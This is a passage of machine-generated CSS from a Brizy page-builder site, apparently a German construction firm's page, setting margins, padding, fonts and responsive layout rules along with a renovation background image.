.brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}}
.brz .brz-css-p5Y8V{margin:0;padding:10px 25px 10px 25px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p5Y8V{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-p5Y8V{margin:0;padding:0;}}
.brz .brz-css-yjcFf{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yjcFf{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-yjcFf{margin:20px 0px 0px 0px;}}
.brz .brz-css-jzbcH{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jzbcH{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-jzbcH{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-zLcaK{margin:0px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zLcaK{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-zLcaK{margin:10px 0px 10px 0px;}}
.brz .brz-css-oi8Fe{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oi8Fe{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-oi8Fe{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);}}
.brz .brz-css-koNYp{flex:1 1 50%;max-width:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-koNYp{flex:1 1 56.2%;max-width:56.2%;}}@media(max-width:767px){.brz .brz-css-koNYp{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-c955d{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-c955d{padding:5px 30px 5px 15px;}}@media(max-width:767px){.brz .brz-css-c955d{padding:0;}}
.brz .brz-css-mF0Xs{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mF0Xs{margin:0;}}@media(max-width:767px){.brz .brz-css-mF0Xs{margin:0;}}
.brz .brz-css-p5ZYn{justify-content:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p5ZYn{justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-p5ZYn{justify-content:center;}}
.brz .brz-css-pwPoe{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pwPoe{font-size:30px;}}@media(max-width:767px){.brz .brz-css-pwPoe{font-size:30px;}}
.brz .brz-css-uBkG9{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uBkG9{margin:0;}}@media(max-width:767px){.brz .brz-css-uBkG9{margin:0;}}
.brz .brz-css-ids0b{margin-top:10px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ids0b{margin-top:10px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-ids0b{margin-top:10px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-z2aYz{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-z2aYz{margin:0;}}@media(max-width:767px){.brz .brz-css-z2aYz{margin:0;}}
.brz .brz-css-fNvHv{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fNvHv{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-fNvHv{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-afFAO{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-afFAO{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-afFAO{margin:0;}}
.brz .brz-css-oD0Zc{margin-top:30px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oD0Zc{margin-top:20px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-oD0Zc{margin-top:30px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-fBbkH{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fBbkH{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-fBbkH{margin:0px 0px 5px 0px;}}
.brz .brz-css-eMEwG .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eMEwG .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-eMEwG .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-yn1hO{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yn1hO{font-size:30px;}}@media(max-width:767px){.brz .brz-css-yn1hO{font-size:30px;}}
.brz .brz-css-fKWvX{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fKWvX{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-fKWvX{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-taErE{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-taErE{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-taErE{margin:5px 0px 5px 0px;}}
.brz .brz-css-aXRtv .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aXRtv .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-aXRtv .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-u6BYj{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-u6BYj{font-size:30px;}}@media(max-width:767px){.brz .brz-css-u6BYj{font-size:30px;}}
.brz .brz-css-uJVxA{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uJVxA{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-uJVxA{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-donxI{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-donxI{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-donxI{margin:5px 0px 5px 0px;}}
.brz .brz-css-ky3Px .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ky3Px .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-ky3Px .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-jOGtn{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jOGtn{font-size:30px;}}@media(max-width:767px){.brz .brz-css-jOGtn{font-size:30px;}}
.brz .brz-css-oExGn{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oExGn{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-oExGn{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-aBouR{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aBouR{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-aBouR{margin:5px 0px 5px 0px;}}
.brz .brz-css-t5NJR .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-t5NJR .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-t5NJR .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-sohJl{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sohJl{font-size:30px;}}@media(max-width:767px){.brz .brz-css-sohJl{font-size:30px;}}
.brz .brz-css-i4zBS{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-i4zBS{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-i4zBS{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-qC4rd{padding:75px 0px 15px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qC4rd{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-qC4rd{padding:35px 15px 25px 15px;}}
.brz .brz-css-rFVOE{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rFVOE{margin:0;}}@media(max-width:767px){.brz .brz-css-rFVOE{margin:0;}}
.brz .brz-css-yvEbs{margin-top:0px !important;margin-bottom:20px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yvEbs{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-yvEbs{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-mXmyx{padding:75px 0px 75px 0px;}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/renovation-596163_12802.jpg");background-position:18% 52%;}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/renovation-596163_12802.jpg");}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(var(--brz-global-color1),1) 51%, rgba(var(--brz-global-color1),0.5) 78%);}@media(min-width:991px){.brz .brz-css-mXmyx > .brz-bg > .brz-bg-image{background-attachment:fixed;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mXmyx{padding:50px 30px 50px 30px;}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/renovation-596163_12802.jpg");background-position:91% 55%;}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/renovation-596163_12802.jpg");}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(var(--brz-global-color1),1) 52%, rgba(0, 153, 0, 0) 83%);}}@media(max-width:767px){.brz .brz-css-mXmyx{padding:50px 30px 50px 30px;}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/renovation-596163_12802.jpg");background-position:67% 20%;}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/renovation-596163_12802.jpg");}.brz .brz-css-mXmyx > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(180deg, rgba(var(--brz-global-color1),1) 51%, rgba(var(--brz-global-color1),0.5) 78%);}}
.brz .brz-css-fALPi{flex:1 1 50%;max-width:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fALPi{flex:1 1 56.1%;max-width:56.1%;}}@media(max-width:767px){.brz .brz-css-fALPi{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-lBZTo{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lBZTo{padding:5px 30px 5px 15px;}}@media(max-width:767px){.brz .brz-css-lBZTo{padding:0;}}
.brz .brz-css-rCu3a{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rCu3a{margin:0;}}@media(max-width:767px){.brz .brz-css-rCu3a{margin:0;}}
.brz .brz-css-q8LZ2{justify-content:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-q8LZ2{justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-q8LZ2{justify-content:center;}}
.brz .brz-css-hzgBb{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hzgBb{font-size:30px;}}@media(max-width:767px){.brz .brz-css-hzgBb{font-size:30px;}}
.brz .brz-css-brM9t{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-brM9t{margin:0;}}@media(max-width:767px){.brz .brz-css-brM9t{margin:0;}}
.brz .brz-css-ce96d{margin-top:10px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ce96d{margin-top:10px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-ce96d{margin-top:10px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-uyNYo{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uyNYo{margin:0;}}@media(max-width:767px){.brz .brz-css-uyNYo{margin:0;}}
.brz .brz-css-bYBKg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bYBKg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-bYBKg{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-dW21Y{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dW21Y{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-dW21Y{margin:0;}}
.brz .brz-css-bkA6W{margin-top:30px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bkA6W{margin-top:20px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-bkA6W{margin-top:30px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-skg3h{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-skg3h{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-skg3h{margin:0px 0px 5px 0px;}}
.brz .brz-css-cYdcW .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cYdcW .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-cYdcW .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-zelri{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zelri{font-size:30px;}}@media(max-width:767px){.brz .brz-css-zelri{font-size:30px;}}
.brz .brz-css-r6l9T{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r6l9T{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-r6l9T{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-yVGzH{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yVGzH{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-yVGzH{margin:5px 0px 5px 0px;}}
.brz .brz-css-tuwDE .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tuwDE .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-tuwDE .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-tKSou{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tKSou{font-size:30px;}}@media(max-width:767px){.brz .brz-css-tKSou{font-size:30px;}}
.brz .brz-css-c9ojX{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-c9ojX{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-c9ojX{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-jUUNh{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jUUNh{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-jUUNh{margin:5px 0px 5px 0px;}}
.brz .brz-css-aG_aF .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aG_aF .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-aG_aF .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-roeaq{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-roeaq{font-size:30px;}}@media(max-width:767px){.brz .brz-css-roeaq{font-size:30px;}}
.brz .brz-css-piqNs{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-piqNs{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-piqNs{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-vfRx2{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vfRx2{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-vfRx2{margin:5px 0px 5px 0px;}}
.brz .brz-css-rAF8W .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rAF8W .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-rAF8W .brz-icon__container{margin-left:auto; margin-right: 15px;}}
